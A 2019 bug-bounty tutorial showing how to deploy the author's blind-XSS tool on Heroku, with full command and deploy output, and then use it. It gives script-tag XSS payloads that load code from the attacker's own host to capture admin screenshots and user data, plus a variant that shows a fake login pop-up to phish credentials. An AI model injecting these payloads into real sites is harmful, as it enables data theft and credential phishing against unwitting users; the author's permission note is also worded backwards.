Finding Blind XSS with vaya-ciego-nen
04/08/2019
In this guide I'm going to explain how to find Blind Cross-site scripting (XSS) vulnerabilities with a tool I recently made: vaya-ciego-nen.
Set up
First, we'll need to clone the repository from git.
root@kali:~# git clone https://github.com/hipotermia/vaya-ciego-nen Cloning into 'vaya-ciego-nen'... remote: Enumerating objects: 64, done. remote: Counting objects: 100% (64/64), done. remote: Compressing objects: 100% (49/49), done. remote: Total 64 (delta 19), reused 44 (delta 10), pack-reused 0 Unpacking objects: 100% (64/64), done. root@kali:~# cd vaya-ciego-nen/
As the project is oriented to be deployed in a free heroku instance, we'll need to install the heroku-cli and log in (the changes are minimum if you want to use the code in your own server).
root@kali:~/vaya-ciego-nen# heroku login heroku: Press any key to open up the browser to login or q to exit: Opening browser to https://cli-auth.heroku.com/auth/browser/1195b8e6-5d65-425e-a712-cd76d93e9928 Logging in... done Logged in as hipotermia@pm.me
Next, we'll need to set a name for our own application, I used cacapipi.
root@kali:~/vaya-ciego-nen# heroku create cacapipi Creating ⬢ cacapipi... done https://cacapipi.herokuapp.com/ | https://git.heroku.com/cacapipi.git
Also we'll add a postgresql database where the application it's going to store all the triggers.
root@kali:~/vaya-ciego-nen# heroku addons:create heroku-postgresql:hobby-dev Creating heroku-postgresql:hobby-dev on ⬢ cacapipi... free Database has been created and is available ! This database is empty. If upgrading, you can transfer ! data from another database with pg:copy Created postgresql-objective-48735 as DATABASE_URL Use heroku addons:docs heroku-postgresql to view documentation
Then edit the config.py file with a username and password of your choice (this will be to access your dashboard) and change the name by your recently created application.
root@kali:~/vaya-ciego-nen# vim config.py root@kali:~/vaya-ciego-nen# cat config.py AUTH_USERNAME = 'iuiu' AUTH_PASSWORD = '123' DOMAIN = 'cacapipi.herokuapp.com'
Finally, commit the changes and push them to heroku.
root@kali:~/vaya-ciego-nen# git add . root@kali:~/vaya-ciego-nen# git commit -m "letsgo" root@kali:~/vaya-ciego-nen# git push heroku master Enumerating objects: 64, done. Counting objects: 100% (64/64), done. Delta compression using up to 4 threads Compressing objects: 100% (59/59), done. Writing objects: 100% (64/64), 364.17 KiB | 10.12 MiB/s, done. Total 64 (delta 19), reused 0 (delta 0) remote: Compressing source files... done. remote: Building source: remote: remote: -----> Python app detected remote: -----> Installing python-3.6.8 remote: -----> Installing pip remote: -----> Installing SQLite3 remote: -----> Installing requirements with pip remote: Collecting Flask (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1)) remote: Downloading https://files.pythonhosted.org/packages/9b/93/628509b8d5dc749656a9641f4caf13540e2cdec85276964ff8f43bbb1d3b/Flask-1.1.1-py2.py3-none-any.whl (94kB) remote: Collecting gunicorn (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 2)) remote: Downloading https://files.pythonhosted.org/packages/8c/da/b8dd8deb741bff556db53902d4706774c8e1e67265f69528c14c003644e6/gunicorn-19.9.0-py2.py3-none-any.whl (112kB) remote: Collecting flask-cors (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 3)) remote: Downloading https://files.pythonhosted.org/packages/78/38/e68b11daa5d613e3a91e4bf3da76c94ac9ee0d9cd515af9c1ab80d36f709/Flask_Cors-3.0.8-py2.py3-none-any.whl remote: Collecting Flask-BasicAuth (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 4)) remote: Downloading https://files.pythonhosted.org/packages/16/18/9726cac3c7cb9e5a1ac4523b3e508128136b37aadb3462c857a19318900e/Flask-BasicAuth-0.2.0.tar.gz remote: Collecting psycopg2-binary (from -r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 5)) remote: Downloading https://files.pythonhosted.org/packages/b1/35/75c9c2d9cfc073ab6c42b2d8e91ff58c9b99f4ed7ed56b36647642e6080e/psycopg2_binary-2.8.3-cp36-cp36m-manylinux1_x86_64.whl (2.9MB) remote: Collecting Jinja2>=2.10.1 (from Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1)) remote: Downloading https://files.pythonhosted.org/packages/1d/e7/fd8b501e7a6dfe492a433deb7b9d833d39ca74916fa8bc63dd1a4947a671/Jinja2-2.10.1-py2.py3-none-any.whl (124kB) remote: Collecting click>=5.1 (from Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1)) remote: Downloading https://files.pythonhosted.org/packages/fa/37/45185cb5abbc30d7257104c434fe0b07e5a195a6847506c074527aa599ec/Click-7.0-py2.py3-none-any.whl (81kB) remote: Collecting Werkzeug>=0.15 (from Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1)) remote: Downloading https://files.pythonhosted.org/packages/d1/ab/d3bed6b92042622d24decc7aadc8877badf18aeca1571045840ad4956d3f/Werkzeug-0.15.5-py2.py3-none-any.whl (328kB) remote: Collecting itsdangerous>=0.24 (from Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1)) remote: Downloading https://files.pythonhosted.org/packages/76/ae/44b03b253d6fade317f32c24d100b3b35c2239807046a4c953c7b89fa49e/itsdangerous-1.1.0-py2.py3-none-any.whl remote: Collecting Six (from flask-cors->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 3)) remote: Downloading https://files.pythonhosted.org/packages/73/fb/00a976f728d0d1fecfe898238ce23f502a721c0ac0ecfedb80e0d88c64e9/six-1.12.0-py2.py3-none-any.whl remote: Collecting MarkupSafe>=0.23 (from Jinja2>=2.10.1->Flask->-r /tmp/build_44c66828557dfec9f38c9a1fc49d2e84/requirements.txt (line 1)) remote: Downloading https://files.pythonhosted.org/packages/b2/5f/23e0023be6bb885d00ffbefad2942bc51a620328ee910f64abe5a8d18dd1/MarkupSafe-1.1.1-cp36-cp36m-manylinux1_x86_64.whl remote: Installing collected packages: MarkupSafe, Jinja2, click, Werkzeug, itsdangerous, Flask, gunicorn, Six, flask-cors, Flask-BasicAuth, psycopg2-binary remote: Running setup.py install for Flask-BasicAuth: started remote: Running setup.py install for Flask-BasicAuth: finished with status 'done' remote: Successfully installed Flask-1.1.1 Flask-BasicAuth-0.2.0 Jinja2-2.10.1 MarkupSafe-1.1.1 Six-1.12.0 Werkzeug-0.15.5 click-7.0 flask-cors-3.0.8 gunicorn-19.9.0 itsdangerous-1.1.0 psycopg2-binary-2.8.3 remote: remote: -----> Discovering process types remote: Procfile declares types -> web remote: remote: -----> Compressing... remote: Done: 48.2M remote: -----> Launching... remote: Released v5 remote: https://cacapipi.herokuapp.com/ deployed to Heroku remote: remote: Verifying deploy... done. To https://git.heroku.com/cacapipi.git * [new branch] master -> master
When the deploy finishes, the webapp will be ready and our payload will be available in our custom URL (https://cacapipi.herokuapp.com).

Also, accessing to /dashboard with the credentials we entered before, we'll be able to see and manage all the triggers.


Example
Imagine you find the following register form. If you're looking for bugs on this website, you could use your recently created webapp to try to trigger a blind xss using "><script src="https://cacapipi.herokuapp.com/?email_input"></script>. Check how I added email_input as a parameter, which will later help us to identify which payload triggered the vulnerability.

If the user input is not correctly filtered, when someone sees our "email" it will trigger the xss and it will appear in our dashboard.

Clicking on the view button will pop up more info about the xss.

The screenshot shows us that the xss was triggered when the admin was checking the users information.

In this example we have emails and passwords from other users -> Critical -> $$$.
Example 2
NOTE: Most bugbounties don't allow phishing attacks on their programs. Don't do this if you're 100% sure you're allowed.
Now imagine, we got the same xss but with any interesting information in the screenshot and no cookies because the httpOnly flag was correctly set.
vaya-ciego-nen also includes another payload which creates a fake login pop up in the victim's browser to phish him.
To use this payload we have to use /phish in our url path instead, "><script src="https://cacapipi.herokuapp.com/phish"></script> in our example.
Then, the user who triggers the xss should see something like this.

If the user enters its credentials, they're are going to appear in your dashboard.
